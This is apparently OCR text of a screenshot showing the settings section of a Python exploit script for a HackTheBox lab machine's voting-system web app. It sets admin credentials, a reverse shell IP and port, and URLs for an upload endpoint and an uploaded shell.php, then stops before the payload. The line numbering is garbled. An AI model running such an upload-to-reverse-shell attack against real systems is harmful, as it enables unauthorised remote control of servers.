 1 # --- Edit your settings here ----
2 IP = "http://love.htb" # Website's URL
3 USERNAME = "admin" #Auth username
4 PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
5 REV_IP = "10.10.14.251" # Reverse shell IP
6 REV_PORT = "8888" # Reverse port
7 # --------------------------------
9 INDEX_PAGE = f"http://{IP}/votesystem/admin/index.php"
0 LOGIN_URL = f"http://{IP}/votesystem/admin/login.php"
1 VOTE_URL = f"http://{IP}/votesystem/admin/voters_add.php"
2 CALL_SHELL = f"http://{IP}/votesystem/images/shell.php"
3
4 payload = """